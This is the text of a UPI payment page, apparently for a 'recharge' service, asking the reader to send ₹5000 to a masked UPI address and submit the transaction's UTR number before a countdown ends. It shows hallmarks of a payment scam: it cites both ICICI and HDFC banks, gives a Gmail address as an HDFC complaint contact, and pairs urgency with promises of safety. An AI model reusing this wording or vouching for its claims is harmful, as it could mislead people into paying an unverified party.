 Order will be closed in: 08 : 19
Amount ₹ 5000 COPY
VPA/UPI Bzbx****@upi COPY
Notice:
1. One UPI can only transfer money once.
2. Don't change the payment amount. Otherwise, the order cannot be
closed.
पे PhonePe
paytm
G Pay
UPI
UNIFIED PAYMENTS INTERFACE
↓ Fill the UTR numbers after you done payment
Input UTR number
Submit UTR
UPI
UNIFIED PAYMENTS INTERFACE
Dear customers: Please give priority to this channel to recharge! Support
UPI account withdrawal! ICICI Bank guarantee! Safe and reliable! If you have
any questions, please contact:
hdfcbankcomplaintacceptance@gmail.com